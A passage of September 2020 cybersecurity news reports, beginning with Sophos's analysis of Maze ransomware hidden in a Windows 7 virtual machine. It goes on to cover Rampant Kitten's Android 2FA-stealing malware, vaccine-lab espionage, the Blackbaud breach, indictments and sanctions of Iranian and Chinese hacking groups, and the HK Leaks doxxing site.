In the Maze ransomware incident, the attack payload was a 733 MB installer with a 1.9 GB Windows 7 virtual image inside (uncompressed) — concealing a 494 KB ransomware executable.
The file sizes are much larger than the Ragnar Locker approach. The Maze infection routine included an installer for both the 32-bit and 64-bit versions of VirtualBox 3.0.4 inside of the MSI file, for one (the VirtualBox version dates back to 2009 and is still branded with its then-publisher’s name, Sun Microsystems). And, the threat actors chose to use Windows 7.
“Using a virtual Windows 7 machine instead of XP significantly increases the size of the virtual disk, but also adds some new functionality that wasn’t available in the Ragnar Locker version,” according to the Sophos writeup. “Specifically, the VM is configured in such a way that it “allows easy insertion of another ransomware on the attacker’s ‘builder’ machine.”
The root of the virtual disk contains three files associated with the Maze ransomware: preload.bat, vrun.exe (the VM itself) and a file just named payload (with no file extension), which is the actual Maze DLL payload.
“The preload.bat file (shown below) modifies the computer name of the virtual machine, generating a series of random numbers to use as the name, and joins the virtual machine to the network domain of the victim organization’s network using a WMI command-line function,” explained Sophos analysts.
For persistence, the malware also adds a file named startup_vrun.bat to the Windows Start menu.
“The script copies the same three files found on the root of the VM disk (the vrun.exe and payload DLL binaries, and the preload.bat batch script) to other disks, then issues a command to shut down the computer immediately,” according to the analysis. “When someone powers the computer on again, the script executes vrun.exe.”
When the MSI file first runs, the VM creates the C:\SDRSMLINK\ folder location, which acts as a clearinghouse for specific folders the malware wants to track – Maze does so using symbolic links (symlinks), which act as shortcuts to folders on the local hard drive. This folder is shared with the rest of the network.
Ultimately, a batch script called starter.bat is used launch the ransomware payload from within the VM.
Recon Before Deployment
Sophos researchers said that telemetry analysis revealed that the attackers had penetrated the network at least six days prior to delivering the ransomware payload.
“The attackers had spent days preparing to launch the ransomware by building lists of IP addresses inside the target’s network, using one of the target’s domain controller servers and exfiltrating data to cloud storage provider Mega.nz,” researchers explained.
Also, the VM was apparently configured in advance by someone who was intimately familiar with the victim’s network, they said.
The threat actors initially demanded a $15 million ransom from the target of the attack. The target did not pay the ransom, according to Sophos.
The [virtual machine’s] configuration file (micro.xml) maps two drive letters that are used as shared network drives in this particular organization, presumably so it can encrypt the files on those shares as well as on the local machine,” according to the analysis.
Meanwhile, the operators behind the Maze ransomware have been busy in 2020, usually going after very high-profile fish. In June Maze attacked a U.S. military contractor involved in the maintenance of the country’s Minuteman III nuclear arsenal. In April they hit IT services giant Cognizant, causing service disruptions; Cognizant, a Fortune 500 company, employs close to 300,000 people. The malware was also behind the December cyberattack on the City of Pensacola, Fla., which shut down the city’s computer networks and affected its systems. Other targets have included Allied Systems and Pitney Bowes.
The Maze operators continue to evolve their tactics as well. For instance, they often now carry out “double extortion” attacks, in which they leak information on an underground forum unless victims pay up. In fact, researchers said in April that the Maze gang has created a dedicated web page, which lists the identities of their non-cooperative victims and regularly publishes samples of the stolen data. This so far includes details of dozens of companies, including law firms, medical service providers and insurance companies, that have not given in to their demands.
“The Maze threat actors have proven to be adept at adopting the techniques demonstrated to be successful by other ransomware gangs, including the use of extortion as a means to extract payment from victims,” Sophos researchers concluded. “As endpoint protection products improve their abilities to defend against ransomware, attackers are forced to expend greater effort to make an end-run around those protections.”
Twitter announces measures to protect accounts of people involved in 2020 Presidential election
19.9.20 Social Securityaffairs
Twitter announced that it will adopt new security measures to protect high-profile accounts during the upcoming election in the United States.
Twitter announced new measures to protect high-profile accounts during the upcoming US Presidential election.
The types of accounts that are in this designated group are:
US Executive Branch and Congress
US Governors and Secretaries of State
Presidential campaigns, political parties and candidates with Twitter Election Labels running for US House, US Senate, or Governor
Major US news outlets and political journalists
Twitter will use an internal notification service to alert owners of accounts associated with people in the above group.
“Voters, political candidates, elected officials and journalists rely on Twitter every day to share and find reliable news and information about the election, and we take our responsibility to them seriously.” reads the post published by the company. “As we learn from the experience of past security incidents and implement changes, we’re also focused on keeping high-profile accounts on Twitter safe and secure during the 2020 US election.”

The platform will provide recommendations about account security measures that the owners of the accounts have to enable to secure their accounts.
One of these measures is the use of strong passwords, the owner of the accounts using weak passwords will be forced to change it.
In order to avoid that threat actors could change the passwords for high-profile accounts, Twitter enabled the password reset protection, this means that users have to confirm their identity via email or phone before resetting the password.
Twitter also recommends owners of high-profile accounts involved in the upcoming US Presidential election to enable two-factor authentication (2FA).
Twitter also plans to roll out more sophisticated detections and alerts features to rapidly respond to suspicious activity.
The company will implement better defenses against account takeover and expedited account recovery support.
“While we’re requiring some accounts do this given the unique sensitivities of the election period, everyone on Twitter can take advantage of these security measures, (and we encourage them to do so!),” continues the announcement. “Implementing these security measures is a critical preventative step, and you will continue to see us introduce new protections and features to help safeguard accounts on Twitter.”
In July, the social media platform suffered one of the biggest cyberattacks in its history, multiple high-profile accounts were hacked, including those of Barak Obama, US presidential candidate Joe Biden, Amazon CEO Jeff Bezos, Bill Gates, Elon Musk, Uber, and Apple.
Rampant Kitten ‘s arsenal includes Android malware that bypasses 2FA
19.9.20 Android Securityaffairs
Security researchers discovered Android malware capable of bypassing 2FA that was developed by an Iran-linked group dubbed Rampant Kitten
Security researchers from Check Point discovered an Android malware, developed by an Iran-linked group dubbed Rampant Kitten, that is able to bypass 2FA.
Rampant Kitten has been active at least since 2014 and was involved in ongoing surveillance operations against Iranian minorities, anti-regime organizations, and resistance movements.
Some of the organizations targeted by the group are:
Association of Families of Camp Ashraf and Liberty Residents (AFALR)
Azerbaijan National Resistance Organization
Balochistan people
The arsenal of the group included several strains of malware, including an Android backdoor disguised inside malicious apps and four variants of Windows infostealers that were also able to access victims’ Telegram Desktop and KeePass account information.
The report states that among the different attack vectors they have found there are:
Four variants of Windows infostealers intended to steal the victim’s personal documents as well as access to their Telegram Desktop and KeePass account information
Android backdoor that extracts two-factor authentication codes from SMS messages, records the phone’s voice surroundings and more
Telegram phishing pages, distributed using fake Telegram service accounts
Rampant Kitten also developed an Android backdoor that could steal the victim’s contacts list and SMS messages, record surroundings via the microphone, and show phishing pages.
In order to silently turn on the microphone in a real-time manner, the app needs to have its service running in the background, but this implies that a specific notification is displayed to the users to alert him.
The authors of the malware chose to display the user with a fake notification of “Google protect is enabled“ to circumvent this issue.
Experts discovered that the Android backdoor implements the forwarding of any SMS starting with the prefix
G-
(The prefix of Google two-factor authentication codes), to a phone number that it receives from the C&C server.
The feature is also able to automatically send all incoming SMS messages from Telegram, and other social network apps, to a phone number under the control of the attackers.
According to the experts, this feature could be used by Rampant Kitten to show a Google phishing page and steal user’s account credentials to access the victim’s account.
If the victim had 2FA enabled, the malware is also able to intercept 2FA SMS and send them to the attackers.
“Following the tracks of this attack revealed a large-scale operation that has largely managed to remain under the radar for at least six years. According to the evidence we gathered, the threat actors, who appear to be operating from Iran, take advantage of multiple attack vectors to spy on their victims, attacking victims’ personal computers and mobile devices.” concludes the report that also includes Indicators of Compromise (IoCs). “Since most of the targets we identified are Iranians, it appears that similarly to other attacks attributed to the Islamic Republic, this might be yet another case in which Iranian threat actors are collecting intelligence on potential opponents to the regiment.”
Chinese hackers stole info from Spanish centers working on Covid19 vaccine
19.9.20 BigBrothers Securityweek
Chinese hackers have stolen information from Spanish laboratories working on a vaccine for COVID19, El Pais newspaper revealed.
The El Pais newspaper reported that Chinese hackers have stolen information from Spanish laboratories working on a vaccine for COVID19.
While pharmaceutical companies worldwide are working on the research of a vaccine for the ongoing COVID19 pandemic, threat actors are conducting cyber espionage campaigns in the attempt of stealing information on the work.
Regarding the specific attacks reported by El Pais, the are no technical details about the alleged intrusion and their extent.
“The cyberattacks were conducted against Spain and several other countries competing to develop a coronavirus vaccine, said Paz Esteban, the head of Spain’s National Intelligence Center (CNI).” reported El Pais.
“The CNI director said that “sensitive sectors such as health and pharmaceutics” had been targeted, and that there has been “a particularly virulent campaign, and not just in Spain, against laboratories working on a vaccine for Covid-19.”
Most of these attacks came from China and Russia, according to the newspaper, and were launched by nation-state actors.
In July, the British National Cyber Security Centre revealed that Russia-linked group APT29 is conducting cyberespionage campaigns targeting UK, US, and Canadian organizations working on the development of a COVID-19 vaccine.
The cyberattack against Spanish research labs came from China, but it is not clear which is the nature of the information stolen.
According to Spain’s secret service chief Paz Esteban, the laboratories were hit by “a particularly virulent campaign,” the hackers hit centers working on the development of vaccine in Spain and abroad.
Speaking at a seminar organized by the Association of European Journalists (AEJ) on Thursday, Esteban explained that the frequency and the level of sophistication increased during the lockdown.
The official warned of a “qualitative and quantitative growth” in the cyberattacks during the coronavirus confinement period, he explained that people working remotely are more exposed to cyber threats
Chinese officials denied any involvement in the attacks explaining that their country is ahead in the research on the COVID19 vaccine.
“China’s research and development on vaccines against Covid-19 is ahead of other countries’. We have no need to steal what others are doing in order to have access to a vaccine,” said Wang Wenbin, the spokesperson for China’s Foreign Ministry.
In July, US DoJ charged two Chinese hackers working with China’s Ministry of State Security with hacking into computer systems of government organizations and companies worldwide.
The hackers targeted companies and organizations from multiple countries including the United States, Australia, Belgium, Germany, Japan, Lithuania, the Netherlands, Spain, South Korea, Sweden, and the United Kingdom.
According to prosecutors, the defendants also probed for vulnerabilities in computer networks of companies developing COVID-19 vaccines and treatments.
“A CSIC spokesperson said that no theft has occurred at its Madrid research centers. Sources at Clinic Hospital in Barcelona said they were not aware of any intrusion into the computers storing the results of an experimental vaccine based on coronavirus genetic material.” concludes the report. “Similar responses were provided by the National Institute of Agricultural and Food Research and Technology (INIA) and by the University of Santiago de Compostela, where a team led by José Manuel Martínez Costas is working on an original angle based on a strategy involving bird virus.”
Health Care Patient, Donor Data May Have Been Breached
19.9.20 Incindent Securityweek
Patients and donors to at least four different health care providers in Minnesota are being notified that their personal information may have been compromised.
The potential data breach involves hundreds of thousands of patients and donors at Children’s Minnesota, Allina Health, Regions Hospital and Gillette Children’s Specialty Healthcare.
The hack is part of a ransomware attack on a cloud computing company called Blackbaud, which manages databases for a number of nonprofits.
“Since learning of this incident, we have been working with Blackbaud to understand the scope of the ransomware attack and the steps it is taking to prevent future data security incidents,” a statement from Allina Health said. “Our security experts have evaluated Blackbaud’s security protocols and feel confident it has taken the appropriate action to further protect the information entrusted to it.”
More than 200,000 patients and donors from Allina Health hospitals and clinics and more than 160,000 patients and donors at Children’s Minnesota have been notified of the possible data breach.
Children’s Minnesota has told those involved to check their medical bills for signs of fraud.
Allina’s breach notice says the information involved, including names, addresses and possibly medical information, does not put individuals at risk for identity or financial theft, the Star Tribune reported.
Chinese Hackers 'Stole Data From Spanish Vaccine Labs': Report
19.9.20 BigBrothers Securityweek
Chinese hackers have stolen information from Spanish laboratories working on a vaccine for Covid-19, El Pais newspaper reported Friday.
The report emerged as drug companies around the world race to produce an effective jab to counter a virus that has now killed more than 940,000 people and infected 30 million.
It was not clear what information was taken, when it happened, nor how important it was, with the paper citing sources privy to the attack.
Quoted in the article, Spain's secret service chief Paz Esteban said hackers had mounted "a particularly virulent campaign targeting laboratories working on the search for a vaccine" not only in Spain but elsewhere.
Speaking to journalists on Thursday, Esteban who heads the CNI intelligence services, said there had been a "qualitative and quantitative" increase in attacks during lockdown, with hackers targeting "sensitive sectors such as healthcare and pharmaceuticals".
Such attacks had multiplied in other countries involved in efforts to develop a vaccine, prompting an exchange of information between their respective spy services, she said.
Most attacks were carried out by hackers from China and Russia, often from state organisations, but also by criminal organisations and universities who trade in hacked data, security sources said.
But the attack in which Spanish data were stolen was launched by Chinese hackers, they said.
The CNI was not immediately available to comment on the report.
In July, a court in the US state of Washington charged two Chinese nationals with stealing terabytes of data from hundreds of computer systems all over the world, in some cases on behalf of Chinese government agencies.
The hacking, which took place over a decade, had more recently involved looking for vulnerabilities in the systems of firms developing Covid-19 vaccines, testing technology, and treatments, the US justice department said.
Spain was one of 11 countries named in the indictment as being targeted by the attacks.
Hackers Collecting Intelligence on Potential Opponents to Iranian Regime
19.9.20 BigBrothers Securityweek
An Iran linked group, named Rampant Kitten by researchers, has been discovered targeting anti-regime organizations in a campaign that has likely been running since 2014.
The primary targets include supporters of Mujahedin-e Khalq (MEK) and the Azerbaijan National Resistance Organization, two prominent resistance movements that advocate the liberation of Iranian people and minorities within Iran. These targets, together with WHOIS records suggesting that associated malicious websites had been registered by Iranian individuals, and the discovery of one registrant's email address linked to Iranian hacking forums, is enough for the Check Point researchers to conclude that Rampant Kitten is an Iranian group, which itself implies a link to the Iranian government. Its purpose is to seek intelligence on members of the dissident groups and their activities.
The attack vectors used in the campaign, which has largely remained under the radar for six years, include four variants of Windows infostealers (stealing documents, and Telegram Desktop and KeePass account information); an Android backdoor used to steal 2FA codes from SMS messages and take voice recordings; and Telegram phishing pages distributed using fake Telegram service accounts.
The campaign was initially uncovered by the discovery of a document targeting the MEK in Albania. The MEK had originally been headquartered in Iraq, but following mounting political tensions had moved to Albania. The malicious document uses an external template downloaded from a remote server. The template contains a macro that executes a batch script that attempts to download the next stage payload. The payload checks to see if Telegram is installed, and if so, extracts three additional executables from its resources. These are the Loader, which injects the main payload into explorer.exe; an infostealer payload; and updater.exe, which is a modified Telegram updater.
The last provides a unique persistence mechanism, based on Telegram's internal update procedure. Periodically, the malware copies the Telegram main executable into 'Telegram Desktop\tupdates'. This triggers an update procedure for the Telegram application once it starts. However, the default updater file (Telegram Desktop\Updater.exe) has already been amended, most notably to run the payload again.
Analysis of this payload led to the discovery of multiple variants dating back to 2014. This uncovered further websites operated by the same group. Some of these websites hosted phishing pages impersonating Telegram. Surprisingly, this phishing attack seems to have been known to Iranian Telegram users -- several Iranian Telegram channels sent out warnings against the phishing sites, claiming that the Iranian regime is behind them. The channels suggested that the phishing messages were sent by a Telegram bot. The messages warned the recipients that they were making an improper use of Telegram's services, and that their account will be blocked if they do not enter the phishing link.
The researchers also discovered a malicious Android app tied to the same attack group. The app masquerades as a service to help Persian speakers in Sweden get their driver's license. Two versions have been discovered -- one apparently compiled as a test version, and the other the release version to be deployed on the target device.
The Android backdoor can steal existing SMS messages; forward 2FA SMS messages to a phone number provided by the attacker-controlled C&C server; retrieve personal information like contacts and accounts details; initiate a voice recording of the phone's surroundings; perform Google account phishing; and retrieve device information such as installed applications and running processes.
Lotem Finkelsteen, Manager of Threat Intelligence at Check Point, commented, "After conducting our research, several things stood out. First, there is a striking focus on instant messaging surveillance. Although Telegram is un-decryptable, it is clearly hijackable. Instant messaging surveillance, especially on Telegram, is something everyone should be cautious and aware of. Second, the mobile, PC and web phishing attacks were all connected to the same operation. These operations are managed according to intelligence and national interests, as opposed to technological challenges."
Rampant Kitten appears to have been running this campaign largely undetected for at least six years. The targets seem to be dissidents associated with a number of anti-regime Iranian groups. It seems almost certain that this is another example of Iranian threat actors -- quite possibly with some affiliation to the Iranian regime -- collecting intelligence on potential opponents to the regime.
Ransomware en masse on the wane: top threats inside web-phishing in H1 2020
18.9.20 Ransomware Securityaffairs
Web-phishing targeting various online services almost doubled during the COVID-19 pandemic, it accounted for 46 percent of the total number of fake web pages.
Singapore, 09/18/2020 — Group-IB, a global threat hunting and intelligence company headquartered in Singapore, evidenced the transformation of the threat portfolio over the first half of 2020. It came as no surprise that web-phishing targeting various online services almost doubled during the COVID-19 pandemic: it accounted for 46 percent of the total number of fake web pages. Ransomware, the headliner of the previous half-year, walked off stage: only 1 percent of emails analyzed by Group-IB’s Computer Emergency Response Team (CERT-GIB) contained this kind of malware. Every third email, meanwhile, contained spyware, which is used by threat actors to steal payment data or other sensitive info to then put it on sale in the darknet or blackmail its owner.
Downloaders, intended for the installation of additional malware,and backdoors, granting cybercriminals remote access to victims’ computers, also made it to top-3. They are followed by banking Trojans, whose share in the total amount of malicious attachments showed growth for the first time in a while.
Opened email lets spy in
CERT-GIB’s report is based on data collected and analyzed by the Threat Detection System (TDS) Polygon as part of operations to prevent and detect threats distributed online in H1 2020. According to the data of CERT-GIB, in H1 2020, 43 percent of the malicious mails on the radars of Group-IB Threat Detection System had attachments with spyware or links leading to their downloading. Another 17 percent contained downloaders, while backdoors and banking Trojans came third with a 16- and 15-percent shares, respectively. Ransomware, which in the second half of 2019 hid in every second malicious email, almost disappeared from the mailboxes in the first six months of this year with a share of less than 1 percent.
These findings confirm adversaries’ growing interest in Big Game Hunting. According to Group-IB’s recent white paper “Ransomware Uncovered: Attackers’ Latest Methods”: ransomware operators have switched from attacks en masse on individuals to corporate networks. Thus, when attacking large companies, instead of infecting the computer of a separate individual immediately after the compromise, attackers use the infected machine to move laterally in the network, escalate the privileges in the system and distribute ransomware on as many hosts as possible.
Top-10 tools used in attacks tracked by CERT-GIB in the reporting period were banking Trojan RTM (30%); spyware LOKI PWS (24%), AgentTesla (10%), Hawkeye (5%), and Azorult (1%); and backdoors Formbook (12%), Nanocore (7%), Adwind (3%), Emotet (1%), and Netwire (1%). The new instruments detected in the first half of the year included Quasar, a remote access tool based on the open source; spyware Gomorrah that extracts login credentials of users from various applications; and 404 Keylogger, a software for harvesting user data that is distributed under malware-as-a-service model.
Almost 70 percent of malicious files were delivered to the victim’s computer with the help of archives, another 18% percent of malicious files were masked as office documents (with .doc, .xls and .pdf file extensions), while 14% more were disguised as executable files and scripts.

Secure web-phishing
In the first six months of 2020, CERT-GIB blocked a total of 9 304 phishing web resources, which is an increase of 9 percent compared to the previous year. The main trend of the observed period was the two-fold surge in the number of resources using safe SSL/TLS connection – their amount grew from 33 percent to 69 percent in just half a year.
This is explained by the cybercriminals’ desire to retain their victim pool – the majority of web browsers label websites without SSL/TLS connection as a priori dangerous, which has a negative impact on the effectiveness of phishing campaigns. Group-IB experts predict that the share of web-phishing with insecure connection will continue to decrease, while websites that do not support SSL/TLS will become an exception.
Pandemic chronicle
Just as it was the case in the second half of 2019, in the first half of this year, online services like ecommerce websites turned out to be the main target of web-phishers. In the light of global pandemic and the businesses’ dive into online world, the share of this phishing category increased to remarkable 46 percent. The attractiveness of online services is explained by the fact that by stealing user login credentials, threat actors also gain access to the data of bank cards linked to user accounts.
Online services are followed by email service providers (24%), whose share, after a decline in 2019, resumed growth in 2020, and financial organizations (11%). Main web-phishing target categories also included payment services, cloud storages, social networks, and dating websites.
The leadership in terms of the number of phishing resources registered has persistently been held by .com domain zone – it accounts for nearly a half (44%) of detected phishing resources in the review period. Other domain zones popular among the phishers included .ru (9%), .br (6%), .net (3%) and .org (2%).

“The beginning of this year was marked by changes in the top of urgent threats that are hiding in malicious emails, — comments CERT-GIB deputy head Yaroslav Kargalev.—Ransomware operators have focused on targeted attacks,choosing large victims with a higher payment capacity. The precise elaboration of these separate attacks affected the ransomware share in the top threats distributed via email en masse. Their place was taken by backdoors and spyware, with the help of which threat actors first steal sensitive information and then blackmail the victim, demanding a ransom, and, in case the demand is refused, releasing the info publicly. The ransomware operators’ desire to make a good score is likely to result in the increase of the number of targeted attacks. As email phishing remains the main channel of their distribution, the urgency of securing mail communication is more relevant than ever.”
US DoJ charges Iranian hackers for attacks on US satellite companies
18.9.20 BigBrothers Securityaffairs
The US Department of Justice announced the indictment of three Iranian hackers for hacking US aerospace and satellite companies.
Three Iranian hackers residing in Iran have been indicted for stealing data from aerospace and satellite tracking companies.
The hackers were employed in a coordinated campaign of identity theft and hacking on behalf of Iran’s Islamic Revolutionary Guard Corps (IRGC), a designated foreign terrorist organization. The campaign aimed at stealing critical information related to United States aerospace and satellite technology and resources.
The indictment charged Said Pourkarim Arabi, 34, Mohammad Reza Espargham, 25, and Mohammad Bayati, 34.
The hacking campaign has been active since July 2015 and continued until at least February 2019.
“The defendants at one time possessed a target list of over 1,800 online accounts, including accounts belonging to organizations and companies involved in aerospace or satellite technology and international government organizations in Australia, Israel, Singapore, the United States, and the United Kingdom.” reads the DoJ’s press release.
The campaign targeted multiple organizations from both the US and abroad, hackers focus on the theft of commercial information and intellectual property.
The three hackers used fake online profiles and email accounts to impersonate US citizens working in the satellite and aerospace fields.
The threat actors used fake identities to target individuals at the organizations of interest. Upon clicking on a link included in the spear-phishing messages the infection process started.
The Iranian hackers targeted individuals included in a list of 1,800 online accounts belonging to people working with aerospace and satellite companies, and government organizations. Targeted entities are in Australia, Israel, Singapore, the US, and the UK.
“Today’s charges are yet another example of the FBI’s dedication to investigating those who target and attempt to steal data and proprietary information from the United States,” said James A. Dawson, Assistant Director in Charge of the FBI’s Washington Field Office. “Today’s charges allege that these individuals conspired in a coordinated campaign with known IRGC members and acted at their direction. The defendants targeted thousands of individuals in an attempt to steal critical information related to United States aerospace and satellite technology. The FBI remains dedicated to protecting the United States, and we continue to impose risk and consequences on cyber adversaries through our unique authorities, world-class capabilities, and enduring partnerships.”
According to a recently published CISA’s report, Iranian hackers from an unnamed APT group are employing several known web shells, in attacks on IT, government, healthcare, financial, and insurance organizations across the United States. The malware used by the threat actors includes the ChunkyTuna, Tiny, and China Chopper web shells.
The Iranian hackers belong to an Iran-based threat actor that was behind attacks exploiting vulnerabilities in Pulse Secure VPN, Citrix Application Delivery Controller (ADC) and Gateway, and F5’s BIG-IP ADC products.
A few weeks ago, researchers from Crowdstrike revealed that the Iran-linked APT group tracked as Pioneer Kitten, also known as Fox Kitten or Parisite, is now trying to monetize its efforts by selling access to some of the networks it has hacked to other hackers.
The Iranian hackers have been attacking corporate VPNs over the past months, they have been hacking VPN servers to plant backdoors in companies around the world targeting Pulse Secure, Fortinet, Palo Alto Networks, and Citrix VPNs.
The CISA MAR includes technical details of 19 malicious files, including multiple components of the China Chopper web shell, such as an ASP application that listens for incoming HTTP connections from a remote operator.
Once infected hackers used multiple tools to steal sensitive data and maintain a foothold in the target networks. The list of tools in the arsenal of the group includes Metasploit, Mimikatz, NanoCore, and a generic Python backdoor.
The leader of the group was Arabi, the man was identified by US officials as a member of Iran’s Islamic Revolutionary Guard Corps (IRGC). The man participated in many other operations against US and US firms.
According to investigators, Arabi lived in IRGC housing.
The second member of the group was Espargham, a well known white-hat security researcher and member of the OWASP Foundation.
Espargham also used the online moniker “Reza Darkcoder” and “M.R.S.CO,” and he was known to be the leader of the Iranian Dark Coders Team, a group of website defacers.
Arabi and Espargham collaborated to target aerospace and satellite companies. The white-hat hacker provided Arabi with malware and supported him in hacking operations. He also created a tool named VBScan that scanned vBulletin forums for vulnerabilities.
The third hacker also provided the group with malware to use in their cyber attacks.
All three remain at large in Iran and have been added to the FBI’s Cyber Most Wanted List.
U.S. Imposes Sanctions on 'APT39' Iranian Hackers
18.9.20 APT Securityweek
The U.S. Department of the Treasury’s Office of Foreign Assets Control (OFAC) on Thursday announced sanctions against Iran-based cyber threat actor APT39, associated individuals, and a front company named Rana Intelligence Computing Company.
Active since at least 2014, APT39 is also known as Chafer, Cadelspy, ITG07, and Remexi, and some of its operations also align with the activity of the OilRig group.
Last year, a series of documents supposedly leaked from the Iranian Ministry of Intelligence and Security (MOIS) revealed information on the activities of Rana, which was tracking individuals both in Iran and outside the country, and on its members.
Rana, the Department of the Treasury says, has been operating for years on behalf of the government of Iran to target Iranian dissidents, journalists, and global firms from the travel sector. Both APT39 and Rana are owned and controlled by Iran’s Ministry of Intelligence and Security.
“Rana advances Iranian national security objectives and the strategic goals of [MOIS] by conducting computer intrusions and malware campaigns against perceived adversaries, including foreign governments and other individuals the MOIS considers a threat,” the Treasury Department says.
In addition to Rana, the U.S. sanctioned 45 individuals “for having materially assisted, sponsored, or providing financial, material, or technological support for, or goods or services to or in support of the MOIS.”
These individuals, the U.S. says, were employed at Rana as managers, programmers, and experts in hacking, offering support for attacks on businesses, institutions, air carriers, and other targets of interest.
Hidden behind Rana, the MOIS helped the Iranian government run abuse and surveillance operations against its own citizen. APT39, operating through Rana, leveraged malware for the hacking and monitoring of Iranian citizens, including dissidents, environmentalists, former government employees, journalists, refugees, university students and faculty, and the employees of international organizations.
APT39 is also said to have targeted Iranian private sector companies and academic institutions, and at least 15 countries in the MENA region. Overall, Rana is said to have targeted hundreds of individuals and organizations in over 30 different countries in Asia, Africa, Europe, and North America, including 15 U.S. companies, primarily from the travel sector.
In an advisory issued on Thursday, the FBI provides information on eight malware families that Iran’s MOIS has been using through Rana to run cyber-intrusion operations, including VBS and AutoIt scripts, the BITS 1.0 and BITS 2.0 malware variants, a malicious program posing as Firefox, a Python-based tool, Android malware, and the Depot.dat malware. The FBI also uploaded samples of these threats to VirusTotal.
This week, the United States announced three separate sets of charges against Iranian threat actors, including three individuals involved in the targeting of satellite and aerospace companies; two hackers who have been targeting aerospace, think tanks, government, non-governmental and non-profit organizations, among others; and two individuals who defaced websites in retaliation to the killing of Qasem Soleimani.
More Details Emerge on Operations, Members of Chinese Group APT41
18.9.20 APT Securityweek
More details have emerged on the operations of the Chinese state-sponsored threat actor known as APT41 and the links between its members, following the indictment of several alleged members of the group earlier this week.
Also tracked as Barium, Wicked Panda, Winnti, and Wicked Spider, the cyber-espionage group is said to have hacked over 100 organizations worldwide, including software and video gaming companies, governments, universities, think tanks, non-profit entities, and pro-democracy politicians and activists in Hong Kong.
APT41’s activity spans over more than a decade, with victims located in the United States, Australia, Brazil, Chile, Hong Kong, India, Indonesia, Japan, Malaysia, Pakistan, Singapore, South Korea, Taiwan, Thailand, and Vietnam.
This week, the United States made public two separate indictments returned by a federal grand jury in August 2019 and August 2020, charging Zhang Haoran and Tan Dailin, and Jiang Lizhi, Qian Chuan, and Fu Qiang, respectively.
In a report published on Thursday, cybersecurity firm Symantec revealed that it has tracked the activity of these hackers as belonging to two different groups, called Grayfly and Blackfly.
Grayfly activity, which has been observed in recent years, is associated with the indictment against Jiang, Qian, and Fu, who hold senior positions in a Chinese company named Chengdu 404, Symantec reports. The hackers launched numerous attacks on food, financial, government, healthcare, hospitality, manufacturing, and telecoms organizations in Asia, Europe, and North America.
Malware used by the threat actor includes Barlaiy/POISONPLUG and Crosswalk/ProxIP (Backdoor.Motnug), with many victims compromised through public facing web servers. Backdoor.Motnug, Symantec explains, offers remote access to the breached environment and also provides proxy access to hard-to-reach segments of the network.
Blackfly, Symantec says, has been active since at least 2010 and is mainly known for the targeting of video gaming companies. However, the hackers also attacked fintech, food, hospitality, materials manufacturing, media and advertising, pharmaceutical, semiconductor, and telecoms industries.
Malware used by the threat actor includes PlugX/Fast (Backdoor.Korplug), Winnti/Pasteboy (Backdoor.Winnti), and Shadowpad (Backdoor.Shadowpad). One specific artifact observed in the group’s attacks was the use of the names of security vendors when naming their malicious binaries.
Attacks associated with the Blackfly tools and tactics, Symantec reveals, can be attributed to two Malaysian nationals, Wong Ong Hua and Ling Yang Ching, who were arrested this month and who were also charged by U.S. authorities, for conspiring with the Chinese nationals. The two are also said to have worked with other hackers in campaigns against computer game companies.
The link between Grayfly and Blackfly, the security firm says, is drawn by two other Chinese nationals that the U.S. indicted as part of the APT41 group, namely Zhang Haoran and Tan Dailin. They allegedly worked at Chengdu 404 for a while, but also collaborated with the Blackfly actors for extra cash.

“Grayfly and Blackfly have been prolific attackers in recent years and, while it remains to be seen what impact the charges will have on their operations, the publicity surrounding the indictments will certainly be unwelcome among attackers who wish to maintain a low profile,” Symantec concludes.
In a report shared with SecurityWeek on Thursday, researchers with Secureworks note that APT41, which the security firm tracks as BRONZE ATLAS, is likely reusing old infrastructure in its operations. Two of the analyzed domains, they said, were associated with the group’s activity back in 2013, but continue to be in use.
Anonymous Site Ramps Up 'Doxxing' Campaign Against HK Activists
18.9.20 CyberCrime Securityweek
Since her personal phone number was posted online, Hong Kong pro-democracy activist Carol Ng has received menacing calls from strangers and been bombarded with messages calling her a "cockroach".
She is not alone.
A sophisticated and shady website called HK Leaks has ramped up its "doxxing" -- where people's personal details are published online -- of Hong Kong political activists, targeting those it says have broken a sweeping new national security law.
Promoted by groups linked to the Chinese Communist Party and hosted on Russia-based servers, HK Leaks has become the most prominent doxxing site targeting democracy activists since it first emerged in 2019.
The website continues to operate despite requests last year from Hong Kong's Privacy Commissioner to remove all personal profiles, and it has been referred to the Hong Kong Police for investigation.
Home addresses, social media profiles and telephone numbers feature alongside descriptions of individuals' alleged "crimes".
The website published information on at least 14 people it claims broke the security law -- a charge which carries a maximum sentence of life in prison -- within weeks of the legislation being imposed by Beijing on the city, an AFP investigation found.
"When it first happened I was very stressed," Ng, chairwoman of the Hong Kong Confederation of Trade Unions, told AFP.
"I received some phone calls and messages from 'blue ribbon' people on Facebook," she said, referring to government supporters who adopted the colour because it is associated with the police.
"Every now and then, I receive a mass of WhatsApp messages, thousands of stickers. They call us cockroaches."
"They know they will make people very scared. But I'm not afraid, because this is my freedom and I will defend my freedom," Ng added.
- 'Bulletproof hosting' -
HK Leaks has so far posted the personal details of more than 2,000 people it deems guilty of various "misdeeds" -- a tenfold increase in a year.
Registered on a Russian server, it is specifically designed to evade prosecution, experts say. It uses so-called bulletproof anonymous hosting -- also favoured by controversial white supremacist-linked sites such as 8kun -- and regularly shifts domains.
Online traffic has increased to about 230,000 annual unique page views, according to SiteWorthTraffic.
In an update since last year, the site now features a pop-up window saying "rioters have ruined the rule of law and order of society in Hong Kong", and claims more than 2,000 police and pro-China individuals have themselves been doxxed by activists.
